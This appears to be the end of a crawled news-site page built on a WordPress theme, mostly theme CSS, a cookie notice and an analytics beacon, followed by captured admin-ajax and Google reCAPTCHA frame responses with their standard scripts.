.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}</style>
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color:rgba(0,0,0,1)"><div class="cookie-notice-container" style="color:#fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. Our cookies contain no chocolate chips and are inedible.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Yeah, alright!">Yeah, alright!</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ee02dd6dc34408bb6a810af200cab9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7
body_size: -384
content:
{"34565":25205}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ORjKXBItRaT6eRY8YZGnlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768652500423');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>